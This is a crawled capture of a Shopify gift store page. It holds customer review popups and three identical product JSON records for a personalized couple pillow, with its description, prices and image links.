L.B. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Perfect wedding gift </span>  <span class='jdgm-popup-card__rev-body'> <p>I ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='1025389b-df4f-471a-8afb-692e740c5834' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Donna Messer </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> My sister loved her surprise tumbler. It turned out perfect </span>  <span class='jdgm-popup-card__rev-body'> <p>My sister and I loved it</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='e0885422-a54e-4cbf-996e-b876cfd24ac8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Nancy Portillo </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>It's just beutiful I loved 😍</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='174563f6-c509-4332-85a9-6f1e3434e7d2' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Martyn Dunn </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Happy </span>  <span class='jdgm-popup-card__rev-body'> <p>Thank you great job done</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div> </div> </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow.js
body_size: 706
content:
{"id":8222011851002,"title":"Couple  - The Day I Met You Pillow - Personalized Pillow","handle":"couple-the-day-i-met-you-pillow-personalized-pillow","description":"\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-block-id=\"block-75b37e0f-bdf4-4222-93a2-33cba27c8b52\" class=\"ql-block\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003ePure comfort is what our pillows are all about.\u003c\/strong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur personalized pillows are the perfect way to express your love to your beloved ones for any occasion (Family, Mom, Grandparents, Couples, and Pet lovers).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWe use high-quality fabric that has been specially chosen for its softness, and an extra thread count to ensure comfort.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach pillow is personalized with your own message, meaning that no one is the same. Personalized Pillow will highlight your love for them by creating a unique and meaningful gift that they will cherish forever.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eOur available quotes NOW\u003c\/strong\u003e:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Family - To Daughter Granddaughter Son Grandson I Hugged Hug This Pillow\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Grandkids - Grandkids Make Life Grand\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Children - Sending You A Hug\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Mother - Mum If We Had A Star For Every Reason\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Couple - Valentine's Day, Love You Gift\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Pet Lovers - House Live Here Too\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Dog Lovers - This Is Our Couch Sit Over There\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Cat Lovers - You Are So Loafed\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNOTE\u003c\/strong\u003e:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFlax material with a side zipper closure.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe inner pad is INCLUDED.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2025-01-06T20:38:52-08:00","created_at":"2024-03-11T20:30:18-07:00","vendor":"The Next Custom Gift","type":"Pillow","tags":["Couple","Day","I","Met","Personalized","Pillow","production_file_ready","TC212","The","You"],"price":2595,"price_min":2595,"price_max":3595,"available":true,"price_varies":true,"compare_at_price":5899,"compare_at_price_min":5899,"compare_at_price_max":5899,"compare_at_price_varies":false,"variants":[{"id":45331871793402,"title":"14\" x 14\"","option1":"14\" x 14\"","option2":null,"option3":null,"sku":"6056598372513 - 14\" x 14\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","public_title":"14\" x 14\"","options":["14\" x 14\""],"price":2595,"weight":0,"compare_at_price":5899,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45331871826170,"title":"18\" x 18\"","option1":"18\" x 18\"","option2":null,"option3":null,"sku":"6056598372513 - 18\" x 18\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 18\" x 18\"","public_title":"18\" x 18\"","options":["18\" x 18\""],"price":3595,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","options":[{"name":"Size","position":1,"values":["14\" x 14\"","18\" x 18\""]}],"url":"\/products\/couple-the-day-i-met-you-pillow-personalized-pillow","media":[{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735495930,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","width":800},{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735561466,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732","width":800},{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735692538,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow.js
body_size: 1052
content:
{"id":8222011851002,"title":"Couple  - The Day I Met You Pillow - Personalized Pillow","handle":"couple-the-day-i-met-you-pillow-personalized-pillow","description":"\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-block-id=\"block-75b37e0f-bdf4-4222-93a2-33cba27c8b52\" class=\"ql-block\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003ePure comfort is what our pillows are all about.\u003c\/strong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur personalized pillows are the perfect way to express your love to your beloved ones for any occasion (Family, Mom, Grandparents, Couples, and Pet lovers).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWe use high-quality fabric that has been specially chosen for its softness, and an extra thread count to ensure comfort.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach pillow is personalized with your own message, meaning that no one is the same. Personalized Pillow will highlight your love for them by creating a unique and meaningful gift that they will cherish forever.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eOur available quotes NOW\u003c\/strong\u003e:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Family - To Daughter Granddaughter Son Grandson I Hugged Hug This Pillow\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Grandkids - Grandkids Make Life Grand\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Children - Sending You A Hug\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Mother - Mum If We Had A Star For Every Reason\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Couple - Valentine's Day, Love You Gift\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Pet Lovers - House Live Here Too\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Dog Lovers - This Is Our Couch Sit Over There\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Cat Lovers - You Are So Loafed\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNOTE\u003c\/strong\u003e:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFlax material with a side zipper closure.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe inner pad is INCLUDED.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2025-01-06T20:38:52-08:00","created_at":"2024-03-11T20:30:18-07:00","vendor":"The Next Custom Gift","type":"Pillow","tags":["Couple","Day","I","Met","Personalized","Pillow","production_file_ready","TC212","The","You"],"price":2595,"price_min":2595,"price_max":3595,"available":true,"price_varies":true,"compare_at_price":5899,"compare_at_price_min":5899,"compare_at_price_max":5899,"compare_at_price_varies":false,"variants":[{"id":45331871793402,"title":"14\" x 14\"","option1":"14\" x 14\"","option2":null,"option3":null,"sku":"6056598372513 - 14\" x 14\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","public_title":"14\" x 14\"","options":["14\" x 14\""],"price":2595,"weight":0,"compare_at_price":5899,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45331871826170,"title":"18\" x 18\"","option1":"18\" x 18\"","option2":null,"option3":null,"sku":"6056598372513 - 18\" x 18\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 18\" x 18\"","public_title":"18\" x 18\"","options":["18\" x 18\""],"price":3595,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","options":[{"name":"Size","position":1,"values":["14\" x 14\"","18\" x 18\""]}],"url":"\/products\/couple-the-day-i-met-you-pillow-personalized-pillow","media":[{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735495930,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","width":800},{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735561466,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732","width":800},{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735692538,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/products/couple-the-day-i-met-you-pillow-personalized-pillow.js
body_size: 843
content:
{"id":8222011851002,"title":"Couple  - The Day I Met You Pillow - Personalized Pillow","handle":"couple-the-day-i-met-you-pillow-personalized-pillow","description":"\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-id=\"07918756694720521\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-block-id=\"block-75b37e0f-bdf4-4222-93a2-33cba27c8b52\" class=\"ql-block\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003ePure comfort is what our pillows are all about.\u003c\/strong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur personalized pillows are the perfect way to express your love to your beloved ones for any occasion (Family, Mom, Grandparents, Couples, and Pet lovers).\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWe use high-quality fabric that has been specially chosen for its softness, and an extra thread count to ensure comfort.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach pillow is personalized with your own message, meaning that no one is the same. Personalized Pillow will highlight your love for them by creating a unique and meaningful gift that they will cherish forever.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eOur available quotes NOW\u003c\/strong\u003e:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Family - To Daughter Granddaughter Son Grandson I Hugged Hug This Pillow\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Grandkids - Grandkids Make Life Grand\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Children - Sending You A Hug\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Mother - Mum If We Had A Star For Every Reason\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Couple - Valentine's Day, Love You Gift\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Pet Lovers - House Live Here Too\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Dog Lovers - This Is Our Couch Sit Over There\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Cat Lovers - You Are So Loafed\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNOTE\u003c\/strong\u003e:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFlax material with a side zipper closure.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe inner pad is INCLUDED.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2025-01-06T20:38:52-08:00","created_at":"2024-03-11T20:30:18-07:00","vendor":"The Next Custom Gift","type":"Pillow","tags":["Couple","Day","I","Met","Personalized","Pillow","production_file_ready","TC212","The","You"],"price":2595,"price_min":2595,"price_max":3595,"available":true,"price_varies":true,"compare_at_price":5899,"compare_at_price_min":5899,"compare_at_price_max":5899,"compare_at_price_varies":false,"variants":[{"id":45331871793402,"title":"14\" x 14\"","option1":"14\" x 14\"","option2":null,"option3":null,"sku":"6056598372513 - 14\" x 14\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","public_title":"14\" x 14\"","options":["14\" x 14\""],"price":2595,"weight":0,"compare_at_price":5899,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45331871826170,"title":"18\" x 18\"","option1":"18\" x 18\"","option2":null,"option3":null,"sku":"6056598372513 - 18\" x 18\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 18\" x 18\"","public_title":"18\" x 18\"","options":["18\" x 18\""],"price":3595,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732","\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","options":[{"name":"Size","position":1,"values":["14\" x 14\"","18\" x 18\""]}],"url":"\/products\/couple-the-day-i-met-you-pillow-personalized-pillow","media":[{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735495930,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732","width":800},{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735561466,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732","width":800},{"alt":"Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift","id":34649735692538,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0687\/5208\/1146\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}